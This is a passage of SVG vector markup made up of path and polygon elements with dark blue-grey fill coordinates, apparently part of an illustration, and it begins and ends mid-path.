25.6948556,28.0322978 25.5506023,27.9644809 C25.5993112,28.0433832 25.6430243,28.1203293 25.6836151,28.1959713 C25.533117,28.0962022 25.3976064,28.0329499 25.4038511,27.965133 C25.2458594,28.0029539 25.4968976,28.2879153 25.2215049,28.3133467 C25.1334542,28.2403131 24.9910743,28.1672795 24.8855383,28.1685837 C24.8031079,28.2781341 24.7275466,28.3544281 24.6638504,28.2742215 C24.882416,28.0596854 24.8555636,28.0127352 24.8174708,27.9599163 C24.7981121,27.9338329 24.7750066,27.9084015 24.7806268,27.8562347 C24.7843737,27.8334117 24.7918674,27.7910261 24.8168463,27.7616823 C24.8493189,27.7649427 24.8980278,27.7779844 24.9685933,27.8060241 C24.9180109,27.8073283 24.8505678,27.7473364 24.7956142,27.7701594 C24.7481542,27.8275429 24.6944495,27.8823181 24.6320022,27.9370933 C24.6070233,27.9325287 24.6332512,27.8705806 24.6613525,27.8184137 C24.1086937,28.2096651 24.5402047,28.3244321 24.1218076,28.8376235 C24.0993266,28.6856875 23.8532841,28.8304505 23.8495373,28.8734882 C23.9575712,28.742419 24.0406261,28.9354363 24.007529,29.1147599 C23.7733516,29.2666958 23.8738918,29.3873316 23.7770984,29.4903612 L23.9088623,29.3925483 C23.9594446,29.5099237 23.8639002,29.6051282 23.7727271,29.7759746 C23.6965414,29.7296766 23.83455,29.6025199 23.7639845,29.6292554 C23.7814697,29.923346 23.3137393,29.8607458 23.2319333,30.1770073 C23.0901779,30.2324345 23.0645745,30.0478943 22.9509204,30.1059299 C22.8572494,30.4574041 22.6130804,30.2806889 22.4894347,30.6282505 C22.6655361,30.6504214 22.6486754,30.6132525 22.6087091,30.8982139 L22.8816039,30.388283 L22.82103,30.8153991 C22.9296883,30.6843299 22.9740259,30.472402 23.0570808,30.4098018 C23.0420935,30.6256422 23.0252327,30.5871691 23.1713594,30.6067317 C22.854127,30.6386839 22.9827685,31.0534103 22.6980087,31.1623086 L22.4188692,30.9106036 C22.0385651,31.1173147 22.1147508,31.5979018 21.7144635,31.9474196 L21.8699573,31.8574318 C21.9392738,32.0093678 21.6826153,32.1241348 21.6220414,32.2962854 C21.5358641,32.2023851 21.4346995,32.2565082 21.3291635,32.262377 C21.4059737,32.315848 21.0818721,32.5577717 21.2442352,32.7566578 L20.9707159,32.8336039 C20.9307496,32.8694687 20.9007749,32.9059854 20.8776694,32.9431543 C20.8739226,32.9535877 20.875796,32.9731503 20.8726736,32.9953212 C20.8701757,33.0370547 20.8764204,33.0937861 20.8770449,33.1557342 C20.8801673,33.2770221 20.850817,33.4315664 20.7327916,33.5072084 C20.7521503,33.3070181 20.6616017,33.2672409 20.7203022,33.0840048 C20.676589,33.1205216 20.6366227,33.1257383 20.6522346,33.2281157 C20.6266312,33.1453009 20.5173484,33.5750253 20.4673905,33.458954 C20.4380403,33.5593752 20.4024453,33.7680426 20.3243861,33.8234699 C20.3243861,33.7889093 20.3437448,33.7223966 20.3437448,33.7223966 C20.3300064,33.8182532 20.188251,33.9734496 20.2088586,34.1423397 C20.1570273,33.9245431 20.0427487,34.0353977 19.8797612,34.1990712 L19.7636092,34.3138382 C19.7367569,34.3288362 19.6705627,34.4214323 19.7011619,34.3249237 C19.7248919,34.2049399 19.7748497,34.0445269 19.8760144,33.8254261 C19.8404194,33.7517405 19.814816,33.5867628 19.8198118,33.4230893 C19.8597781,33.3924413 19.8878794,33.3546203 19.8703941,33.3989621 C20.012774,33.0840048 19.4994571,33.5900232 19.6661914,33.1348675 C19.8878794,32.8805541 19.7661071,33.2339845 19.8535334,33.0957424 C20.0696011,32.9503273 20.0583606,32.917723 20.0290103,32.8531665 C20.014023,32.8218664 19.9952888,32.7820892 19.9952888,32.7383995 C19.9946643,32.6992743 20.0133985,32.6594971 20.0802171,32.5766822 L20.0977024,32.6497158 C20.2538207,32.4390922 19.9909175,32.0934868 20.0496179,31.7341877 C20.0496179,31.7341877 20.0845884,31.7550544 20.1108163,31.7413606 C19.9253478,31.4766138 19.896622,31.0038518 19.8685207,30.6530298 C20.0183943,30.7717093 19.9397107,30.8160511 20.1058205,30.761276 C20.0964534,30.6034712 19.8435418,30.7893156 19.8248076,30.4763146 C19.9197275,30.380458 20.0152719,30.1607051 20.1888755,30.1404905 L20.1738881,30.4352332 C20.40869,30.2976431 20.198867,30.0537631 20.2500738,29.9011751 L20.3456182,29.9266064 C20.338749,29.4727548 20.0877108,29.4544964 20.1251792,28.9706489 L20.0489935,29.0175991 C19.816065,28.742419 20.1938713,28.8017588 20.0227656,28.5298391 L20.2719304,28.460718 C20.246327,28.3602968 20.1907489,28.2429214 20.140791,28.0166477 C20.0908332,27.7929824 20.0427487,27.5849671 20.024639,27.4141207 C20.1145632,27.4675917 20.1788839,27.6182234 20.2313396,27.8066762 C20.2563186,27.9077494 20.2812975,28.0094748 20.3050275,28.1066355 C20.3287575,28.1946671 20.3531119,28.2481381 20.3780908,28.3094342 C20.3787153,28.2663965 20.3793398,28.2077088 20.3799643,28.1431523 C20.3799643,28.0485999 20.3780908,27.9338329 20.3718461,27.8314554 C20.3593566,27.6234401 20.3306309,27.4454208 20.270057,27.4108602 C20.2912891,27.4962834 20.3474917,27.6097463 20.305652,27.7225571 C20.2132299,27.5888796 20.1457868,27.4571583 20.1026982,27.310439 C20.0814661,27.2374055 20.0664787,27.1604594 20.0583606,27.0756882 L20.0527403,27.0104797 C20.0502424,26.9896129 20.0096517,27.0006984 19.990293,26.9935254 C19.9434575,26.9863525 19.8947486,26.9791796 19.8447907,26.9720066 C20.3556098,26.5514114 18.6932622,26.6505284 18.6801482,26.2697104 C18.0706624,26.3714358 17.519877,26.0440888 16.8273363,26.0108325 C17.0390327,26.4203422 16.6262559,26.0023554 16.6374964,26.4053443 C16.4763823,26.4170818 16.4164329,26.4059963 16.4045679,26.3786087 C16.2596901,26.2860126 16.0710992,26.1927644 15.9618164,26.1053849 C15.9449557,26.0460451 15.9649388,26.0258304 15.982424,26.007572 C16.0217659,25.9925741 16.0948292,25.9821407 16.08796,25.9371468 C16.0479937,25.9299739 16.0017827,25.9208447 15.9899177,25.9136717 C15.983673,25.9058467 15.9793017,25.8973696 15.9768038,25.8875883 C15.9724325,25.8680257 15.9736814,25.8445506 15.9774283,25.8191193 C15.9855464,25.7682566 15.9930401,25.7069606 16.0099009,25.6554458 C15.9736814,25.7956442 15.9174788,25.8536798 15.9149809,25.7989047 C15.8893775,25.8588965 15.8800104,25.9188884 15.8862552,25.9808365 C15.7588626,26.0793015 15.7463732,25.9945303 15.7932087,25.9136717 C15.8256813,25.832161 15.9187278,25.7539108 15.7532424,25.8484632 C15.8144408,25.8099901 15.8700189,25.7721691 15.9187278,25.733044 C15.867521,25.7669525 15.8431665,25.7649962 15.7638584,25.7904275 C15.5365502,25.8680257 15.3236048,25.9410593 15.1312671,26.0062679 C15.2118241,25.9651865 15.4484995,25.8693299 15.5353012,25.8458548 C15.5328034,25.839986 15.517816,25.839334 15.4903392,25.8432465 C15.3947948,25.8569403 15.1062882,25.9208447 14.8365157,25.961274 L14.7403469,25.9743157 C14.7191148,25.9723594 14.7147435,25.9619261 14.7047519,25.9547531 C14.6885156,25.9377989 14.6853932,25.9188884 14.6947603,25.8986738 C14.7147435,25.8582444 14.7934271,25.8125985 14.9470475,25.7728212 L15.2255625,25.7499982 C15.1556215,25.7441295 14.7422203,25.7539108 15.0557058,25.7043522 C15.1631152,25.7010918 15.3129888,25.6971793 15.3392167,25.6887022 C15.2474191,25.6913105 14.9657817,25.6463166 15.1568705,25.6221895 L15.3910479,25.6469687 C15.6027443,25.618929 15.4722295,25.6006706 15.3735627,25.5406788 C15.2661533,25.4859036 15.1818494,25.3965679 15.2699001,25.3254905 C15.6614448,25.4767744 15.8581539,25.4982932 15.9106096,25.526985 L15.936213,25.5602413 C15.9487025,25.5602413 15.9568206,25.5563288 15.9636899,25.5491559 L15.973057,25.5354621 L16.0723482,25.4800348 C16.204112,25.4037408 16.3246354,25.3189697 16.4420363,25.230286 C16.6774627,25.0529187 16.9003996,24.8599014 17.1745434,24.6910112 C17.6422738,24.8377305 18.4478442,24.3219308 19.0873048,24.2541139 C18.9817688,24.2404201 19.0298532,24.0376215 19.1241487,23.9691525 C19.2796425,23.9691525 19.4388832,23.6307201 19.501955,23.8869897 L19.4507482,23.9019877 C19.5581575,23.9971922 19.606242,24.0284923 19.8666473,23.9417649 C20.0902087,23.8693834 20.3212638,23.7611372 20.5242176,23.6841911 C20.4586479,23.5870304 20.3880824,23.4924779 20.3143946,23.3985776 C20.3918293,23.3979255 20.4830023,23.401186 20.5529433,23.3829276 C20.5785467,23.3301086 20.6010278,23.2688126 20.6210109,23.2022999 C20.6597283,23.0686223 20.6865806,22.9179905 20.7053148,22.7491004 C20.7234245,22.5991207 20.7377874,22.3695866 20.7377874,22.2743821 C20.7340406,22.1759171 20.7309182,22.0781043 20.7271714,21.9822477 C20.7059393,21.5988214 20.6753401,21.2486514 20.9026483,21.0947592 C20.8314584,20.9349983 20.8476947,20.7452414 20.7771292,20.5848283 L20.9519817,20.6109117 C21.0306653,20.1922728 21.0637624,19.9836054 21.0668848,19.4567203 L21.1811634,19.5780082 C21.2236275,19.2884822 20.7184287,19.1437192 20.7427832,18.8685391 L21.014429,18.8248493 C21.0787498,18.3110059 21.3853661,17.8356355 21.2329946,17.2885357 C21.2698386,17.3041857 21.3422774,17.3322254 21.3391551,17.4169965 C21.3466488,17.3870006 21.3553914,17.3511359 21.3660074,17.3094024 C21.3735011,17.2944045 21.3797458,17.291144 21.3872395,17.2807107 C21.4016024,17.2644085 21.4147163,17.2507147 21.4165898,17.2357168 C21.4197121,17.2096333 21.3841172,17.1365997 21.2267499,16.9807513 C21.4297037,17.1933312 21.2685896,16.8770697 21.2248765,16.5295081 L21.3478977,16.8392487 C21.2030199,16.3795284 21.1668005,16.2347654 21.1649271,15.904158 C21.1880326,15.9054622 21.2573491,16.1799902 21.2198807,16.1343442 C21.2991888,16.2152028 21.143695,15.6270216 21.2342436,15.6596259 L21.282328,16.0189251 C21.3148006,15.919808 21.2798301,15.7776534 21.2354925,15.2983705 C21.2386149,15.1966451 21.295442,15.3485811 21.341653,15.5096462 C21.3903619,15.683101 21.4328261,15.9054622 21.4540581,16.1108691 C21.4365729,15.8761183 21.4640497,15.6550613 21.5208768,15.8559037 C21.5308684,15.9993625 21.5165055,16.0515293 21.5108852,16.0802211 C21.5720836,16.3169282 21.6064296,16.2725863 21.6576364,16.2725863 C21.7038474,16.2660655 21.7631724,16.2954093 21.7756618,16.4995121 C21.7563032,16.5855874 21.7500584,16.635798 21.7488095,16.6703586 C21.6713748,16.5177705 21.6064296,16.3788763 21.6132988,16.3645304 C21.6064296,16.6918774 21.6276617,16.7896902 21.5745815,17.161379 C21.585822,17.055089 21.6195435,16.9135865 21.6688769,16.8535946 C21.7163369,16.7896902 21.7787842,16.8053403 21.7850289,16.8966323 C21.7787842,16.9181511 21.7725395,16.9390178 21.76005,16.9683617 L21.7450627,16.978795 C21.7456871,17.0140077 21.7625479,17.0127035 21.7894003,17.0055305 C21.7869024,17.0570453 21.7806576,17.0870412 21.7918981,17.1111684 C21.7438137,17.1639873 21.7381935,17.1913749 21.7456871,17.2096333 C21.7563032,17.2344126 21.8449784,17.3687422 21.8699573,17.4196049 C22.0167085,17.3191837 22.0816537,17.4991593 22.1241179,17.2702773 C22.1241179,17.2970128 22.0928942,17.2565835 22.0404385,17.176377 C22.0260756,17.1600748 22.0110882,17.1392081 21.9954764,17.1320351 L22.0135861,17.1326872 C21.9854848,17.0876933 21.9492654,17.0296577 21.9080502,16.963145 C22.005468,16.9540158 22.0816537,16.9351053 22.0779069,17.1346435 C22.2109197,17.1418164 22.3514261,17.1529019 22.4201182,17.1659436 C22.3014683,17.4645988 22.367038,17.8656314 22.2608775,17.9895277 C22.5562533,18.3253518 22.8110384,18.8659307 23.2306844,18.9396164 C23.3274777,19.0276479 23.216946,19.1143753 23.1944649,19.1815401 C23.1307687,19.1358941 23.0939247,19.0576439 23.0345998,19.0472105 C23.2269375,19.2239257 23.4161529,19.6810377 23.6453346,19.6151771 C23.705284,19.9451324 23.3761866,19.568879 23.6147354,19.9294823 L23.5260602,19.9138323 C23.5685244,20.3826818 23.8620268,20.6115638 24.1492844,20.856748 C24.3178922,21.0262903 24.4865,21.2003971 24.6126436,21.3966749 C24.6451162,21.4468855 24.6763398,21.5010086 24.7063145,21.5603484 L24.7494032,21.6529445 L24.7712597,21.7038072 C24.7818758,21.7122843 24.799361,21.7031551 24.8130994,21.7044593 C24.9336228,21.6933738 25.0560195,21.7005468 25.2015218,21.725326 C25.1209647,21.7155447 25.0828719,21.7109801 25.0760027,21.671855 C25.8309907,21.5825193 26.2556325,21.4247146 26.7808145,21.2675619 C27.2910091,21.1136697 27.8080729,20.9839047 28.3382506,21.0562862 C28.6342509,21.0719363 28.6379977,20.9141315 28.7934916,20.7674123 L28.887787,20.9506483 L29.1494413,20.674164 C29.5509775,20.4387611 29.9500159,21.0302028 30.4433497,20.6467764 L30.3571724,20.5241844 C30.5538815,20.5202718 30.9616625,20.3670317 30.9466751,20.5222281 C30.9635359,20.4961447 30.9947596,20.3774651 31.0778145,20.4368049 L31.0946753,20.5385302 L31.5524141,20.3103003 C31.9289715,20.3481213 31.5336799,20.7230705 32.0701024,20.6917704 C32.2643136,20.6350389 32.615892,20.346165 32.5365839,20.2835648 C32.4554024,20.284869 32.3248875,20.2366146 32.3105246,20.1335851 L32.4916218,20.0651161 C32.5028623,19.7599401 32.6296304,19.4378098 32.150035,19.2637029 L31.8434186,19.477587 L31.7272666,19.340649 L31.9976635,19.3054364 C31.8328026,19.1815401 31.7441274,19.3139135 31.6429627,19.4071618 C31.6098657,19.3321719 31.5599078,19.2819613 31.4930892,19.2591383 L31.206456,19.5819207 C31.1558736,19.4678057 31.3238569,19.3321719 31.1052913,19.2897863 C30.9710296,19.4404181 31.2738991,19.538883 31.0390972,19.6536501 C30.8723628,19.5349705 30.9035865,19.4188993 30.7368521,19.5577935 C30.7025061,19.4828037 30.7356032,19.4286806 30.8024218,19.386295 C30.6525483,19.4984537 30.3821514,19.4788912 30.3203285,19.6510418 C30.1392313,19.5030183 29.7876529,19.7716776 29.7645474,19.4847599 C29.7233321,19.5604019 29.5141336,19.7501588 29.3705048,19.7866756 C29.587197,19.4025972 28.8203439,19.8571008 28.8334578,19.4828037 C28.6848332,19.8218882 28.1402926,19.7462463 27.8230602,19.9868658 C27.8374231,19.9588262 27.8667733,19.9020947 27.9011194,19.911876 C27.700039,19.9255698 27.6251022,19.8447112 27.4889671,19.8140632 C27.5114481,20.0709849 27.2179457,20.1909686 27.0868063,20.3820297 C26.7995487,20.1942291 27.1723592,20.0559869 27.0505869,19.8407987 C27.1030426,20.0409889 26.6765274,20.1361934 26.792055,20.2868252 C26.5791096,20.178579 26.6203249,20.2503084 26.4823163,20.0651161 C26.5172868,20.383986 26.3237001,20.1577123 26.2144173,20.384638 C25.9177925,20.2953023 26.082029,20.1094579 25.81413,20.2750877 C25.6542648,20.2137916 25.8871933,20.0403369 25.8871933,20.0403369" id="Fill-166" fill="#3C4F6A"></path>
                        <path d="M22.7321024,18.4539161 C22.7491024,18.4699161 22.7641024,18.4749161 22.7811024,18.4969161 C22.7871024,18.4589161 22.7921024,18.4229161 22.7921024,18.3899161 L22.6891024,18.3869161 L22.7321024,18.4539161 Z" id="Fill-168" fill="#3C4F6A"></path>
                        <path d="M29.5788458,30.8064615 L29.5768458,30.8164615 C29.5868458,30.8104615 29.5958458,30.8044615 29.6168458,30.8054615 C29.6028458,30.8084615 29.5918458,30.8054615 29.5788458,30.8064615" id="Fill-170" fill="#3C4F6A"></path>
                        <polygon id="Fill-172" fill="#3C4F6A" points="18.7187678 21.4995508 18.7897678 21.5045508 18.7347678 21.4155508"></polygon>
                        <path d="M28.4857344,27.4208468 C28.5037344,27.4018468 28.5117344,27.3658468 28.5167344,27.3308468 C28.5007344,27.3388468 28.4917344,27.3748468 28.4857344,27.4208468" id="Fill-174" fill="#3C4F6A"></path>
                        <path d="M28.6538718,26.4750851 C28.7178718,26.4540851 28.7948718,26.4200851 28.8998718,26.3540851 C28.7898718,26.4080851 28.7148718,26.4460851 28.6538718,26.4750851" id="Fill-176" fill="#3C4F6A"></path>
                        <path d="M28.8118718,26.4670851 C28.7908718,26.4180851 28.7668718,26.3890851 28.7448718,26.3620851 L28.7418718,26.3630851 L28.8118718,26.4670851 Z" id="Fill-178" fill="#3C4F6A"></path>
                        <path d="M25.7812584,29.6391448 C25.7672584,29.6581448 25.7562584,29.6771448 25.7482584,29.6981448 C25.6902584,29.8511448 25.7422584,29.7561448 25.7812584,29.6391448" id="Fill-180" fill="#3C4F6A"></path>
                        <path d="M29.7110045,30.7427072 C29.6400045,30.7567072 29.5610045,30.7637072 29.4670045,30.7337072 C29.6380045,30.8827072 29.7740045,30.9857072 29.7110045,30.7427072" id="Fill-182" fill="#3C4F6A"></path>
                        <polygon id="Fill-184" fill="#3C4F6A" points="20.9760524 35.584277 20.9780524 35.576277 20.8990524 35.644277"></polygon>
                        <path d="M29.3803458,30.6589066 C29.5473458,30.8349066 29.6943458,30.9299066 29.8133458,30.9629066 C29.6703458,30.8399066 29.5123458,30.6909066 29.3803458,30.6589066" id="Fill-186" fill="#3C4F6A"></path>
                        <path d="M32.3217193,21.2437897 L32.3847193,21.1897897 C32.3707193,21.1797897 32.3627193,21.1647897 32.3577193,21.1527897 L32.3217193,21.2437897 Z" id="Fill-188" fill="#3C4F6A"></path>
                        <path d="M32.3368301,21.2437897 L32.3738301,21.1527897 C32.3458301,21.1837897 32.3228301,21.2127897 32.3368301,21.2437897" id="Fill-190" fill="#3C4F6A"></path>
                        <path d="M32.3877304,21.1032897 L32.3107304,21.2932897 C32.3567304,21.2452897 32.4177304,21.1902897 32.3877304,21.1032897" id="Fill-192" fill="#3C4F6A"></path>
                        <path d="M31.7729446,23.076813 L31.8309446,23.164813 C31.8249446,23.139813 31.8069446,23.111813 31.7729446,23.076813" id="Fill-194" fill="#3C4F6A"></path>
                        <path d="M31.52976,23.342313 C31.65676,23.236313 31.96676,23.182313 32.07476,22.969313 L32.02776,22.899313 C32.06876,23.080313 31.50776,23.111313 31.52976,23.342313" id="Fill-196" fill="#3C4F6A"></path>
                        <path d="M29.387367,23.8223 L29.836367,23.4483 C29.688367,23.4503 29.490367,23.4513 29.647367,23.2393 C28.917367,23.5623 29.928367,23.2903 29.387367,23.8223" id="Fill-198" fill="#3C4F6A"></path>
                        <path d="M28.4360595,24.2674618 C28.6070595,24.0034618 28.3160595,24.1644618 28.2810595,24.1124618 C28.2220595,24.3244618 28.2090595,24.3754618 28.4360595,24.2674618" id="Fill-200" fill="#3C4F6A"></path>
                        <path d="M29.9343458,31.1459066 L29.2593458,30.4759066 C29.4103458,30.6659066 29.5213458,30.7349066 29.9343458,31.1459066" id="Fill-202" fill="#3C4F6A"></path>
                        <polygon id="Fill-204" fill="#3C4F6A" points="32.0434935 32.4510804 32.3664935 32.7470804 32.1994935 32.4780804"></polygon>
                        <path d="M29.6084535,30.8104066 L29.5804535,30.7484066 C29.5964535,30.7944066 29.6074535,30.8364066 29.6124535,30.8734066 C29.6144535,30.8544066 29.6124535,30.8334066 29.6084535,30.8104066" id="Fill-206" fill="#3C4F6A"></path>
                        <path d="M21.3974946,34.2770933 L21.0134946,35.0320933 C21.0534946,34.9950933 21.2134946,34.7000933 21.3024946,34.5230933 C21.4044946,34.3200933 21.4394946,34.2330933 21.3974946,34.2770933" id="Fill-208" fill="#3C4F6A"></path>
                        <path d="M20.851888,28.5931704 C21.012888,28.4971704 21.123888,28.2371704 20.975888,28.0671704 C20.946888,28.2781704 20.815888,28.4831704 20.851888,28.5931704" id="Fill-210" fill="#3C4F6A"></path>
                        <polygon id="Fill-212" fill="#3C4F6A" points="21.0497782 24.1519863 21.1237782 24.5529863 21.0907782 23.8659863"></polygon>
                        <path d="M39.586662,39.889067 C39.538662,39.815067 39.385662,39.696067 39.369662,39.771067 L39.580662,40.025067 L39.586662,39.889067 Z" id="Fill-214" fill="#3C4F6A"></path>
                        <path d="M39.246162,39.6357922 C39.310162,39.8007922 39.454162,40.0587922 39.710162,40.2257922 C39.531162,39.9527922 39.642162,40.0287922 39.421162,39.7127922 C39.437162,39.6377922 39.577162,39.6977922 39.659162,39.7867922 C39.612162,39.7127922 39.782162,39.7587922 39.653162,39.5937922 C39.406162,39.4887922 39.326162,39.5607922 39.403162,39.7867922 C39.334162,39.7567922 39.286162,39.6817922 39.246162,39.6357922" id="Fill-216" fill="#3C4F6A"></path>
                        <path d="M34.5025658,42.6274467 L34.5585658,42.6334467 C34.5355658,42.6224467 34.5185658,42.6214467 34.5025658,42.6274467" id="Fill-218" fill="#3C4F6A"></path>
                        <path d="M33.2926571,43.3557468 C33.3136571,43.3337468 33.3086571,43.2987468 33.2946571,43.2727468 C33.2816571,43.3057468 33.2716571,43.3347468 33.2926571,43.3557468" id="Fill-220" fill="#3C4F6A"></path>
                        <path d="M33.2709023,43.3227347 L33.3169023,43.3227347 C33.2889023,43.3037347 33.2669023,43.2967347 33.2709023,43.3227347" id="Fill-222" fill="#3C4F6A"></path>
                        <path d="M34.6040658,42.6250713 L34.4570658,42.6040713 C34.5140658,42.6930713 34.5480658,42.6360713 34.6040658,42.6250713" id="Fill-224" fill="#3C4F6A"></path>
                        <path d="M39.2188368,40.8993868 C39.2238368,40.8713868 39.2148368,40.8363868 39.1978368,40.7953868 C39.1958368,40.8193868 39.1918368,40.8403868 39.1848368,40.8603868 L39.2188368,40.8993868 Z" id="Fill-226" fill="#3C4F6A"></path>
                        <path d="M37.0133639,41.3278737 L37.0363639,41.3068737 C37.0193639,41.2728737 36.9963639,41.2328737 36.9723639,41.1868737 L37.0133639,41.3278737 Z" id="Fill-228" fill="#3C4F6A"></path>
                        <path d="M36.8960589,41.0953737 C36.8660589,41.1063737 37.0430589,41.3213737 37.1160589,41.4193737 C37.0520589,41.3223737 37.0320589,41.2673737 37.0380589,41.2333737 C37.0020589,41.1933737 36.9580589,41.1493737 36.8960589,41.0953737" id="Fill-230" fill="#3C4F6A"></path>
                        <path d="M38.5174003,39.6374877 L38.5164003,39.5834877 C38.5164003,39.5994877 38.5164003,39.6184877 38.5174003,39.6374877" id="Fill-232" fill="#3C4F6A"></path>
                        <path d="M34.5660658,42.6641224 C34.5390658,42.6331224 34.5120658,42.6061224 34.4950658,42.5931224 C34.5160658,42.6201224 34.5410658,42.6431224 34.5660658,42.6641224" id="Fill-234" fill="#3C4F6A"></path>
                        <path d="M13.7777422,46.0658679 C13.7857422,46.0468679 13.7907422,46.0358679 13.7977422,46.0198679 C13.7787422,46.0428679 13.7677422,46.0598679 13.7777422,46.0658679" id="Fill-236" fill="#3C4F6A"></path>
                        <polygon id="Fill-238" fill="#3C4F6A" points="12.0884713 44.6013315 12.1144713 44.5973315 12.1894713 44.4593315"></polygon>
                        <path d="M33.2869074,43.3253879 L33.2949074,43.3283879 C33.3079074,43.2843879 33.2949074,43.2983879 33.2869074,43.3253879" id="Fill-240" fill="#3C4F6A"></path>
                        <path d="M25.423675,44.933832 C25.585675,45.164832 25.264675,45.273832 25.493675,45.525832 C25.460675,45.419832 25.603675,45.075832 25.423675,44.933832" id="Fill-242" fill="#3C4F6A"></path>
                        <path d="M39.2210246,40.8258868 C39.2100246,40.8428868 39.2000246,40.8578868 39.1840246,40.8688868 C39.2080246,40.8568868 39.2190246,40.8438868 39.2210246,40.8258868" id="Fill-244" fill="#3C4F6A"></path>
                        <path d="M25.4507854,45.216832 L25.4507854,45.219832 L25.4737854,45.242832 C25.4647854,45.232832 25.4587854,45.225832 25.4507854,45.216832" id="Fill-246" fill="#3C4F6A"></path>
                        <path d="M31.059006,43.6732337 C31.083006,43.7162337 31.108006,43.7462337 31.132006,43.7752337 C31.121006,43.7492337 31.101006,43.7192337 31.059006,43.6732337" id="Fill-248" fill="#3C4F6A"></path>
                        <path d="M32.0877677,44.0043502 L32.0257677,43.9933502 C32.0547677,44.0073502 32.0737677,44.0083502 32.0877677,44.0043502" id="Fill-250" fill="#3C4F6A"></path>
                        <path d="M30.8598686,44.6790758 C30.8258686,44.6690758 30.8028686,44.6360758 30.7798686,44.6850758 C30.7898686,44.6960758 30.7968686,44.7030758 30.8028686,44.7120758 C30.8018686,44.6720758 30.8138686,44.6490758 30.8598686,44.6790758" id="Fill-252" fill="#3C4F6A"></path>
                        <path d="M30.7863686,44.6624954 C30.8013686,44.6804954 30.8113686,44.6934954 30.8243686,44.7084954 L30.8533686,44.6834954 L30.7863686,44.6624954 Z" id="Fill-254" fill="#3C4F6A"></path>
                        <path d="M15.7441107,46.7216426 C15.7431107,46.6396426 15.7551107,46.5516426 15.7691107,46.4666426 C15.7241107,46.6606426 15.5351107,46.6736426 15.7441107,46.7216426" id="Fill-256" fill="#3C4F6A"></path>
                        <path d="M39.1635246,40.7933868 C39.2095246,40.8473868 39.2265246,40.8783868 39.2255246,40.9013868 L39.2415246,40.8623868 C39.2145246,40.8313868 39.1855246,40.8043868 39.1635246,40.7933868" id="Fill-258" fill="#3C4F6A"></path>
                        <path d="M31.602493,45.9080966 L31.408493,45.9340966 C31.467493,45.9420966 31.538493,45.9310966 31.602493,45.9080966" id="Fill-260" fill="#3C4F6A"></path>
                        <path d="M20.5376892,47.9562982 L20.4916892,47.9852982 C20.5076892,47.9932982 20.5226892,47.9862982 20.5376892,47.9562982" id="Fill-262" fill="#3C4F6A"></path>
                        <path d="M30.6271775,45.7197571 C30.5621775,45.6387571 30.5091775,45.5967571 30.4621775,45.5737571 C30.4621775,45.5977571 30.4591775,45.6167571 30.4641775,45.6497571 L30.6271775,45.7197571 Z" id="Fill-264" fill="#3C4F6A"></path>
                        <path d="M15.7083807,46.5926426 L15.7083807,46.5956426 L15.7083807,46.5926426 Z" id="Fill-266" fill="#3C4F6A"></path>
                        <path d="M17.2179899,45.657498 C17.2572633,45.643402 17.2591948,45.674977 17.2553319,45.7076797 C17.2385924,45.7071158 17.2192776,45.7082435 17.1915931,45.7138819 L17.1825795,45.7313609 C17.1941684,45.7031689 17.2051134,45.6761047 17.2179899,45.657498 L17.2179899,45.657498 Z M17.3776588,46.8128037 C17.3525496,46.8009631 17.3190707,46.7930693 17.2836602,46.7863033 C17.2900985,46.7321748 17.3132762,46.6791739 17.3351663,46.6870677 C17.3126324,46.7197703 17.3564126,46.7609305 17.3776588,46.8128037 L17.3776588,46.8128037 Z M14.3909494,46.5297566 C14.499756,46.5692253 14.5222899,46.3560943 14.5918232,46.2523479 C14.7444099,46.238252 14.5931108,46.4147335 14.5976176,46.5280651 C14.7012736,46.5032562 14.8358333,46.3442537 14.8931338,46.3713179 C14.884764,46.4040206 14.89249,46.4203719 14.8622301,46.4558937 C15.0096663,46.3279023 15.125555,46.5229906 15.3000319,46.3566581 C15.3013196,46.3758286 15.2993881,46.3938715 15.2955251,46.4090951 C15.3161276,46.3059126 15.351538,46.2061132 15.381154,46.1356333 C15.4313724,46.1457824 15.5176451,46.0375254 15.4880291,46.1705913 C15.4603446,46.1587507 15.4384545,46.2094962 15.4088385,46.2455819 L15.4815909,46.2049855 C15.4597008,46.4023291 15.3875923,46.2484011 15.33673,46.3848501 C15.4603446,46.3538389 15.6322462,46.2337413 15.6901905,46.3076041 C15.6412597,46.4936709 15.4873853,46.3177532 15.533097,46.5083308 L15.4378107,46.4045844 C15.4249342,46.7163873 15.3721404,46.363988 15.3444559,46.6932699 C15.4854538,46.7913778 15.5562747,46.6521096 15.6966288,46.7496538 C15.7674497,46.657748 15.736546,46.5974173 15.8073669,46.5055116 C16.0938695,46.3797755 15.8305446,47.0078919 16.0797053,46.8071653 C16.1634027,46.6966529 16.2548261,46.468862 16.3333728,46.6210985 L16.2264977,46.8178783 C16.3752215,46.8770813 16.4087005,46.5421611 16.5271645,46.7220257 C16.4730831,46.7964524 16.3842351,46.7603667 16.3996869,46.790814 C16.4537683,46.9808277 16.510425,46.6915784 16.5909033,46.7118766 L16.5516299,46.8996349 C16.7267506,46.909784 16.9501583,46.8133675 17.1426623,46.8195698 C17.1175531,46.8720068 17.0692661,46.9233161 17.0969506,46.9887214 C17.3551249,46.9458697 17.5869023,47.1200959 17.7909952,47.2666939 L17.9158975,47.1212235 C17.9352123,47.1257342 17.9364999,47.1995971 17.9068839,47.2272252 C17.9822116,47.3039073 17.9352123,47.1257342 17.9925128,47.070478 C18.0453065,47.0676588 18.0375806,47.1742244 17.9950881,47.2170761 C18.184373,47.1076914 18.5017793,47.0011259 18.6311883,47.1995971 L18.5893396,47.2435765 C18.7058721,47.3264609 18.7992269,46.9312099 18.8887188,47.0981061 L18.8603904,47.1240427 C19.1269344,47.2311721 19.4578611,47.1234789 19.6336256,47.3975045 C19.7076656,47.1691498 19.8982381,47.5283151 19.9606893,47.2029802 C20.0991119,47.3800255 20.0456743,47.4341541 20.2607123,47.5644008 C20.3199443,47.584699 20.3740257,47.3676211 20.4519286,47.339993 L20.435833,47.5119638 L20.5568723,47.3411207 L20.5890636,47.5508687 L20.6650351,47.5136553 C20.6373505,47.5012509 20.6122413,47.4313349 20.6218987,47.3822809 C20.7377874,47.3146202 20.8774977,47.5249321 20.8729909,47.6111994 L21.146617,47.4781335 C21.1350281,47.5469218 21.0899603,47.5683477 21.0513307,47.6111994 C21.2039175,47.441484 21.0635634,47.7933194 21.2032737,47.6388275 C21.1891095,47.5982312 21.220657,47.5362089 21.2258076,47.5018147 C21.2824643,47.6089441 21.427969,47.6168378 21.5374195,47.5773691 L21.5103788,47.6952114 C21.7048143,47.731861 21.9237152,47.6630726 22.1419722,47.6630726 C22.0647131,47.6078164 22.0885346,47.4020153 22.1522734,47.3822809 